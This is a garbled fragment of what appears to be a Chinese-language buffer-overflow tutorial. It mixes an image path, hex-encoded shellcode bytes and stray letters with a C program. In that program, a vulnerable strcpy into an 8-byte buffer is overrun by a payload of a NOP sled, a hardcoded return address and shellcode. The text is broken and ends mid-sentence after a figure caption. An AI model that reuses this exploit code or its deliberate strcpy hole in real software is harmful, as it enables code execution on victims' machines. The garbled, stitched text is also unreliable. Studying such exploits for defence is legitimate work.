 ls) (All global members main
"\x1d\xd3\xaa\x1d\xc2\x93\xee\x97\x7c\x1d\xdc\
"\x7d\x75\xa4\xdf\x1d\xa2\x1d\x97\x78\xa7\x69\
"\x76\xe2\x91\x57\x59\x9b\x97\x51\x7d\x64\xad\
"\x1d\xcc\xb2\x97\x7d\xf0\x1d\x9a\xdd\x1d\xcc\
"\x1d\x97\x7e\x7d\x94\xa7\x56\x1f\x7c\xc9\xc8\
orksp
AddU
S
H
R
R
E
void fun(char *szT)
{
char szDes[8];
strcpy(szDes, szT);
return;
}
int main(int argc, char* argv[])
{
char szSrc[1024];
memset(szSrc, 0, 1024);
memset(szSrc, 0x90, 12);
memcpy(szSrc + 12, "\x12\x45\xfa\x7f", 4);
memcpy(szSrc + 16, sc, sizeof(sc));
fun(szSrc);
图5
编译、生成可执行程序,Cmd下执行结果显